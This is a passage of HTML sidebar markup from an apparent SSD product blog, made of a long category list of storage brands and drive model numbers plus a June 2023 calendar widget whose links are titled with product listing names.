	<li class="cat-item cat-item-2484"><a href="https://pcienvmessd.com/category/lemorele/" >lemorele</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://pcienvmessd.com/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://pcienvmessd.com/category/leven/" >leven</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://pcienvmessd.com/category/lexar/" >lexar</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://pcienvmessd.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://pcienvmessd.com/category/linkmore/" >linkmore</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://pcienvmessd.com/category/lite-on/" >lite-on</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://pcienvmessd.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://pcienvmessd.com/category/lohnt/" >lohnt</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://pcienvmessd.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://pcienvmessd.com/category/macbook/" >macbook</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://pcienvmessd.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://pcienvmessd.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://pcienvmessd.com/category/merakit/" >merakit</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://pcienvmessd.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://pcienvmessd.com/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://pcienvmessd.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://pcienvmessd.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://pcienvmessd.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://pcienvmessd.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://pcienvmessd.com/category/mt001600kwhac/" >mt001600kwhac</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://pcienvmessd.com/category/mtfdhal15t3tdp/" >mtfdhal15t3tdp</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://pcienvmessd.com/category/mtfdhal3t2tdr/" >mtfdhal3t2tdr</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://pcienvmessd.com/category/mtfdhal3t8tdp/" >mtfdhal3t8tdp</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://pcienvmessd.com/category/mtfdhba960tdf/" >mtfdhba960tdf</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://pcienvmessd.com/category/mtfdhbg3t8tdf-1aw1zabyy/" >mtfdhbg3t8tdf-1aw1zabyy</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://pcienvmessd.com/category/mtfdkba1t0qgn/" >mtfdkba1t0qgn</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://pcienvmessd.com/category/mtfdkcc30t7tgr/" >mtfdkcc30t7tgr</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://pcienvmessd.com/category/mushkin/" >mushkin</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://pcienvmessd.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://pcienvmessd.com/category/mz-1l29600/" >mz-1l29600</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://pcienvmessd.com/category/mz-1lb1t90/" >mz-1lb1t90</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://pcienvmessd.com/category/mz-1lb1t9b/" >mz-1lb1t9b</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://pcienvmessd.com/category/mz-1lb3t80/" >mz-1lb3t80</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://pcienvmessd.com/category/mz-1lb9600/" >mz-1lb9600</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://pcienvmessd.com/category/mz-1lw1t9f/" >mz-1lw1t9f</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://pcienvmessd.com/category/mz-4lb3t80/" >mz-4lb3t80</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://pcienvmessd.com/category/mz-plk3t20/" >mz-plk3t20</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://pcienvmessd.com/category/mz-qlb1t90/" >mz-qlb1t90</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://pcienvmessd.com/category/mz-qlb3t80/" >mz-qlb3t80</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://pcienvmessd.com/category/mz-qlw1t90/" >mz-qlw1t90</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://pcienvmessd.com/category/mz-qlw3t80/" >mz-qlw3t80</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://pcienvmessd.com/category/mz-v7p1t0/" >mz-v7p1t0</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://pcienvmessd.com/category/mz-v7s2t0bam/" >mz-v7s2t0bam</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://pcienvmessd.com/category/mz-wlj3t80/" >mz-wlj3t80</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://pcienvmessd.com/category/mz-wlk3t20/" >mz-wlk3t20</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://pcienvmessd.com/category/mz1lb1t9hals/" >mz1lb1t9hals</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://pcienvmessd.com/category/mz1lb1t9hals-00007/" >mz1lb1t9hals-00007</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://pcienvmessd.com/category/mz9mx1t0hcld-00bd1/" >mz9mx1t0hcld-00bd1</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://pcienvmessd.com/category/mzqlw3t8hmlp/" >mzqlw3t8hmlp</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://pcienvmessd.com/category/mzvkw1t0hmlh-00000/" >mzvkw1t0hmlh-00000</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://pcienvmessd.com/category/mzvlb2t0halb-000l7/" >mzvlb2t0halb-000l7</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://pcienvmessd.com/category/nach/" >nach</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://pcienvmessd.com/category/nand/" >nand</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://pcienvmessd.com/category/nein/" >nein</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://pcienvmessd.com/category/netac/" >netac</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://pcienvmessd.com/category/netlist/" >netlist</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://pcienvmessd.com/category/nextorage/" >nextorage</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://pcienvmessd.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://pcienvmessd.com/category/non-oem/" >non-oem</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://pcienvmessd.com/category/ns204i-p/" >ns204i-p</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://pcienvmessd.com/category/nvidia/" >nvidia</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://pcienvmessd.com/category/nvj59/" >nvj59</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://pcienvmessd.com/category/nvme/" >nvme</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://pcienvmessd.com/category/nvmes/" >nvmes</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://pcienvmessd.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://pcienvmessd.com/category/optane/" >optane</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://pcienvmessd.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://pcienvmessd.com/category/orico/" >orico</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://pcienvmessd.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://pcienvmessd.com/category/oscoo/" >oscoo</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://pcienvmessd.com/category/oyen/" >oyen</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://pcienvmessd.com/category/p03yc/" >p03yc</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://pcienvmessd.com/category/p10654-001/" >p10654-001</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://pcienvmessd.com/category/p13828-001/" >p13828-001</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://pcienvmessd.com/category/p4510/" >p4510</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://pcienvmessd.com/category/p4600/" >p4600</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://pcienvmessd.com/category/p4800x/" >p4800x</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://pcienvmessd.com/category/palworld/" >palworld</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://pcienvmessd.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://pcienvmessd.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://pcienvmessd.com/category/pavilion/" >pavilion</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://pcienvmessd.com/category/pcf57/" >pcf57</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://pcienvmessd.com/category/pci-e/" >pci-e</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://pcienvmessd.com/category/pcie/" >pcie</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://pcienvmessd.com/category/pcie30/" >pcie30</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://pcienvmessd.com/category/pcle/" >pcle</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://pcienvmessd.com/category/pe9010/" >pe9010</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://pcienvmessd.com/category/phison/" >phison</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://pcienvmessd.com/category/phixero/" >phixero</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://pcienvmessd.com/category/pibox/" >pibox</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://pcienvmessd.com/category/pimoroni/" >pimoroni</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://pcienvmessd.com/category/placa/" >placa</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://pcienvmessd.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://pcienvmessd.com/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://pcienvmessd.com/category/plextor/" >plextor</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://pcienvmessd.com/category/plugable/" >plugable</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://pcienvmessd.com/category/pm991/" >pm991</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://pcienvmessd.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://pcienvmessd.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://pcienvmessd.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://pcienvmessd.com/category/prktm/" >prktm</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://pcienvmessd.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://pcienvmessd.com/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://pcienvmessd.com/category/qnap/" >qnap</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://pcienvmessd.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://pcienvmessd.com/category/qual/" >qual</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://pcienvmessd.com/category/raid/" >raid</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://pcienvmessd.com/category/ramaxel/" >ramaxel</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://pcienvmessd.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://pcienvmessd.com/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://pcienvmessd.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://pcienvmessd.com/category/resolution/" >resolution</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://pcienvmessd.com/category/returning/" >returning</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://pcienvmessd.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://pcienvmessd.com/category/richtig/" >richtig</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pcienvmessd.com/category/ridata/" >ridata</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://pcienvmessd.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://pcienvmessd.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://pcienvmessd.com/category/s3ssdd960/" >s3ssdd960</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://pcienvmessd.com/category/s40g/" >s40g</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://pcienvmessd.com/category/sabrent/" >sabrent</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pcienvmessd.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://pcienvmessd.com/category/sandisk/" >sandisk</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://pcienvmessd.com/category/sata/" >sata</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://pcienvmessd.com/category/scanning/" >scanning</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://pcienvmessd.com/category/schnelle/" >schnelle</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://pcienvmessd.com/category/sdbptpz-1t00/" >sdbptpz-1t00</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://pcienvmessd.com/category/sddpnqe-2t00-1102/" >sddpnqe-2t00-1102</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://pcienvmessd.com/category/seagate/" >seagate</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://pcienvmessd.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://pcienvmessd.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://pcienvmessd.com/category/shinreal/" >shinreal</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://pcienvmessd.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://pcienvmessd.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://pcienvmessd.com/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://pcienvmessd.com/category/simdisk/" >simdisk</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://pcienvmessd.com/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://pcienvmessd.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://pcienvmessd.com/category/sn530/" >sn530</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://pcienvmessd.com/category/sn560/" >sn560</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://pcienvmessd.com/category/sn700/" >sn700</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://pcienvmessd.com/category/sn720/" >sn720</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://pcienvmessd.com/category/sn735/" >sn735</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://pcienvmessd.com/category/sn740/" >sn740</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://pcienvmessd.com/category/sn810/" >sn810</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://pcienvmessd.com/category/sn850p/" >sn850p</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://pcienvmessd.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://pcienvmessd.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://pcienvmessd.com/category/solidigm/" >solidigm</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://pcienvmessd.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://pcienvmessd.com/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://pcienvmessd.com/category/spatium/" >spatium</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://pcienvmessd.com/category/spatiumm371nvmem/" >spatiumm371nvmem</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://pcienvmessd.com/category/spectrix/" >spectrix</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://pcienvmessd.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://pcienvmessd.com/category/ssdpe21k015ta/" >ssdpe21k015ta</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://pcienvmessd.com/category/ssdpe2ke016t8/" >ssdpe2ke016t8</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://pcienvmessd.com/category/ssdpe2ke020t7k/" >ssdpe2ke020t7k</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://pcienvmessd.com/category/ssdpe2kx010t7/" >ssdpe2kx010t7</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://pcienvmessd.com/category/ssdpe2kx010t8o/" >ssdpe2kx010t8o</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://pcienvmessd.com/category/ssdpe2md016t4/" >ssdpe2md016t4</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://pcienvmessd.com/category/ssdpe2md020t4/" >ssdpe2md020t4</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://pcienvmessd.com/category/ssdpe2me012t4d/" >ssdpe2me012t4d</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://pcienvmessd.com/category/ssdpe2nv153t8/" >ssdpe2nv153t8</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://pcienvmessd.com/category/ssdpecke064t7s/" >ssdpecke064t7s</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pcienvmessd.com/category/ssdpecke064t8s/" >ssdpecke064t8s</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://pcienvmessd.com/category/ssdpecme040t4y/" >ssdpecme040t4y</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://pcienvmessd.com/category/ssdpedke020t7/" >ssdpedke020t7</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://pcienvmessd.com/category/ssdpedke040t7/" >ssdpedke040t7</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://pcienvmessd.com/category/ssdpedmw012t4/" >ssdpedmw012t4</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://pcienvmessd.com/category/ssdpf2nv307tzn1/" >ssdpf2nv307tzn1</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://pcienvmessd.com/category/ssds/" >ssds</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://pcienvmessd.com/category/ssstc/" >ssstc</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://pcienvmessd.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://pcienvmessd.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://pcienvmessd.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://pcienvmessd.com/category/storwize/" >storwize</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://pcienvmessd.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://pcienvmessd.com/category/substitute/" >substitute</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://pcienvmessd.com/category/suneast/" >suneast</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://pcienvmessd.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://pcienvmessd.com/category/supermicro/" >supermicro</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://pcienvmessd.com/category/surprisingly/" >surprisingly</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://pcienvmessd.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://pcienvmessd.com/category/sx6000/" >sx6000</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://pcienvmessd.com/category/sx8100/" >sx8100</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://pcienvmessd.com/category/sx8200/" >sx8200</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://pcienvmessd.com/category/sychw/" >sychw</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://pcienvmessd.com/category/synology/" >synology</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://pcienvmessd.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://pcienvmessd.com/category/systor/" >systor</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://pcienvmessd.com/category/t-bingogo/" >t-bingogo</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://pcienvmessd.com/category/t-force/" >t-force</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://pcienvmessd.com/category/t705/" >t705</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://pcienvmessd.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://pcienvmessd.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://pcienvmessd.com/category/teamgroup/" >teamgroup</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://pcienvmessd.com/category/tetap/" >tetap</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://pcienvmessd.com/category/tipos/" >tipos</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://pcienvmessd.com/category/tn436/" >tn436</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pcienvmessd.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://pcienvmessd.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://pcienvmessd.com/category/transcend/" >transcend</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://pcienvmessd.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://pcienvmessd.com/category/twftd/" >twftd</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://pcienvmessd.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://pcienvmessd.com/category/ugreen/" >ugreen</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://pcienvmessd.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://pcienvmessd.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://pcienvmessd.com/category/ultrastar/" >ultrastar</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://pcienvmessd.com/category/ultrastart/" >ultrastart</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://pcienvmessd.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pcienvmessd.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://pcienvmessd.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://pcienvmessd.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://pcienvmessd.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://pcienvmessd.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://pcienvmessd.com/category/verbatim/" >verbatim</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://pcienvmessd.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://pcienvmessd.com/category/watercooled/" >watercooled</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://pcienvmessd.com/category/wdhgst/" >wdhgst</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://pcienvmessd.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://pcienvmessd.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://pcienvmessd.com/category/wird/" >wird</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://pcienvmessd.com/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://pcienvmessd.com/category/xjrnc/" >xjrnc</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://pcienvmessd.com/category/xlr8/" >xlr8</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://pcienvmessd.com/category/xpwv2/" >xpwv2</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://pcienvmessd.com/category/yottamaster/" >yottamaster</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://pcienvmessd.com/category/ywwtm/" >ywwtm</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://pcienvmessd.com/category/z-drive/" >z-drive</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://pcienvmessd.com/category/zp4000gm3a013/" >zp4000gm3a013</a>
</li>
		</ul>
</div><div id="calendar-2" class="widget widget_calendar"><div class="widget-title clearfix"><h4><span>Calendar</span></h4></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://pcienvmessd.com/2023/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://pcienvmessd.com/2023/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://pcienvmessd.com/2023/06/04/" title="SSD 1TB 2TB M. 2 2280 SSD NVMe PCIe 4.0 x4 NVMe Drive Internal Solid PS5 Desktop">4</a></td>
	</tr>
	<tr>
		<td><a href="https://pcienvmessd.com/2023/06/05/" title="Intel S4610 SSD 3.8TB NVMe U. 2 3D TLC PCIe Solid State Drive SSDSC2KG038T801">5</a></td><td><a href="https://pcienvmessd.com/2023/06/06/" title="WD BlackT SN850X Series 2TB M. 2 (PCIe 4.0 x4) (WDS200T2X0E) Solid State Drive">6</a></td><td><a href="https://pcienvmessd.com/2023/06/07/" title="3.2TB SSD NVMe 2.5&#8221; WD Ultrastar SN640 PCIe MLC WUS4CB032D7P3E3 0TS1954
Intel S4610 SSD 1.92TB NVMe U. 2 3D TLC PCIe Solid State Drive SSDSC2KG019T801">7</a></td><td><a href="https://pcienvmessd.com/2023/06/08/" title="Intel SSD SSDPEDKE020T701 DC P4600 2TB 1 2 Height PCIe 3.1&#215;4 3D1 TLC Single
Stop Buying Bad Ssds Best Ssd For Gaming 2023 Pc Ps5 Xbox">8</a></td><td><a href="https://pcienvmessd.com/2023/06/09/" title="6.4TB SSD U2 INTEL P4610 U. 2 NVME PCIE ERIES SSDPE2KE064T8L Solid State Drive
INTEL 900P 280GB U. 2 SSD 9 2.5 OPTANE SSDPE21D280GAX1 280 GB PCIE 3.0 x4 NVME">9</a></td><td><a href="https://pcienvmessd.com/2023/06/10/" title="5MS24AA#ABC HP X950 M. 2 2TB PCIe 3.1 x4 NVMe 3D TLC SSD
Samsung 1.92TB M. 2 SSD PM983 MZ-1LB1T90 1920GB 22110 PCIe NVMe MU SSD P05898-001">10</a></td><td><a href="https://pcienvmessd.com/2023/06/11/" title="Intel 7.68tb U. 2 Ssd D5-p4320 Series Pcie Nvme VDC Amps Ssdpe2nv076t8 2.5
3.84TB 110mm M. 2 SSD Samsung PM983 NVMe PCIe 3.0 x4 MZ-1LB3T80 Low Hour Count">11</a></td>
	</tr>
	<tr>
		<td><a href="https://pcienvmessd.com/2023/06/12/" title="LOT 10 SK Hynix 256Gb PCIe NVMe SSD M. 2 Solid State Drive 2242 HFM256GD3HX015N
WD PC SN740 2TB M. 2 2230 SSD NVMe PCIe4x4 for Steam Deck ASUS ROG Flow X Laptop">12</a></td><td><a href="https://pcienvmessd.com/2023/06/13/" title="WD SN740 2TB M. 2 SSD 2230 NVMe PCIe Gen 4&#215;4 SSD For Surface Steam Deck From USA
Kingston KC3000 Series 2TB M. 2 (PCIe 4.0 x4) (SKC3000D/2048G) SSD Solid Drive">13</a></td><td><a href="https://pcienvmessd.com/2023/06/14/" title="KIOXIA Toshiba KBG40ZNS1T02 1TB SSD NVMe PCIe3.0 x 4 M. 2 2230 Solid State Drive
Install Nvme Pcie Slot Old Computer Teamgroup Mp33 Pro">14</a></td><td><a href="https://pcienvmessd.com/2023/06/15/" title="Samsung PM1725a 1.6TB PCIE 3.0&#215;8 NVMe HHHL Enterprise SSD MZ-PLL1T60
Micron 9200 MAX 1.6TB PCIe NVMe U. 2 2.5&#8221; Enterprise SSD MTFDHAL1T6TCU">15</a></td><td><a href="https://pcienvmessd.com/2023/06/16/" title="Micron 7450 PRO 15.36 TB internal 2.5 U. 3 PCIe 4.0 (NVMe) Solid State Drive SSD
